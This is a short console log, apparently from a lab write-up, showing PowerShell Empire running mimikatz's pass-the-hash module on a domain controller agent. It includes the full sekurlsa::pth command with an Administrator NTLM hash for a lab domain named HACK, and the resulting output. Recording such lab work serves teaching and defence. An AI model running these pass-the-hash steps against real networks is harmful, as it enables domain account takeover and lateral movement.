 (Empire: DC1) > pth 1
[*] Tasked WU8HZM7F to run TASK_CMD_JOB
[*] Agent WU8HZM7F tasked with task ID 12
[*] Tasked agent DC1 to run module powershell/credentials/mimikatz/pth
(Empire: DC1) >
Job started: YPGW2K
Hostname: PANDA.hack.com / S-1-5-21-1238868309-3736381413-556738325
.#####. mimikatz 2.2.0 (x64) #18362 May 7 2020 13:24:48
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::pth /user:Administrator /domain:HACK /ntlm:bd692185c355484e973645bd6a8e4505
user : Administrator
domain : HACK
program : cmd.exe
impers. : no
NTLM : bd692185c355484e973645bd6a8e4505
| PID 3612
| TID 1124
哈拉少安全小队